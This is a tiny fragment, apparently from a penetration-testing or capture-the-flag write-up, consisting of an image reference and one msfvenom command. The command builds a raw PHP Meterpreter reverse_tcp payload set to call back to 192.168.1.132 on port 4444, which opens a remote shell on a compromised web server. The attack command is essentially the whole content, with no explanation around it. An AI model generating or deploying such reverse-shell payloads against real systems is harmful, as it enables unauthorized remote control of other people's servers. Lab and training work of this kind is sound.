 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.132 lport=4444 -f raw